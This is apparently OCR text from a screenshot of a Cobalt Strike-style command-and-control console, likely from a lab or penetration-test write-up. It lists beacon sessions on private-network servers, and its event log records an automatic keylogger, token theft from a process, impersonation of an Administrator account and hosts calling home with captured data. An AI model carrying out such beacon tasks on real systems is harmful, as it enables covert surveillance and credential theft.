 external internal listener user computer note process pid arch last
192.168.22.129 192.168.22.128 test SYSTEM * 12SERVER-WEB2 Auto-keylogger beacon.exe 6100 x64 93ms
192.168.50.76 192.168.22.129 test SYSTEM * 12SERVER-WEB1 Auto-keylogger dllhost.exe 2288 x64 185ms
192.168.50.76 192.168.22.129 test ackmoon 12SERVER-WEB1 Auto-keylogger artifact.exe 4416 x64 590ms
192.168.22.129 192.168.50.44 test MSSQLSERVER 12SERVER-DATA1 Auto-keylogger beacon.exe 3652 x64 93ms
Event Log X Beacon 192.168.50.44@3652 X Beacon 192.168.22.129@4416 X Beacon 192.168.22.129@2288 X Beacon 192.168.22.128@6100 X
[+] established link to parent beacon: 192.168.22.129
[+] Automatic keylogger activated
[+] host called home, sent: 12 bytes
[*] Tasked beacon to steal token from PID 7120
[*] Tasked beacon to log keystrokes in 7120 (x64)
[+] host called home, sent: 83069 bytes
[+] Impersonated 12SERVER-WEB2\Administrator
beacon> sleep 1
[*] Tasked beacon to sleep for 1s [change made to: Beacon 192.168.22.129@2288]